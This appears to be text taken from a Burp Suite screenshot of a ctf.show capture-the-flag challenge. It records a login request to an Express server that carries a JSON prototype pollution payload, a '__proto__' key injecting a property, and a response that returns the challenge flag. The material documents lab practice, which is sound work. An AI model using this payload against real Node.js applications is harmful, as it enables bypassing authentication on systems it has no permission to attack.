 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Logger++ Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Logger++
1 × ...
Go Cancel < ▼ > ▼ Target: http://17332341-eb01-4d92-a89a-c513d4ddc202.challenge.ctf.show
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 17332341-eb01-4d92-a89a-c513d4ddc202.challenge.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Referer: http://17332341-eb01-4d92-a89a-c513d4ddc202.challenge.ctf.show:8080/
Content-Length: 71
Connection: close
{"username":"admin","password":"pass","__proto__":{"ctfshow":"36dboy"}}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Length: 45
Content-Type: text/html; charset=utf-8
Date: Sun, 28 Mar 2021 02:19:41 GMT
X-Powered-By: Express
Connection: close
ctfshow{6e42ffb7-5699-4676-a8c1-a6632b4e7c20}